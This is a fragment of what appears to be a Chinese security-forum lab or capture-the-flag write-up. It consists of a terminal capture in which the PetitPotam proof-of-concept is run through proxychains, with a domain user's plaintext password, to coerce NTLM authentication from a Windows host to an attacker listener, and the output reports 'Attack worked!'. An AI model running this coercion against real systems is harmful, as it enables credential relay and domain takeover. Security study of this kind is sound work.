 ┌──(root㉿kali)-[/tools/impacket-master/examples]
└─# proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Petit Potam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
先知社区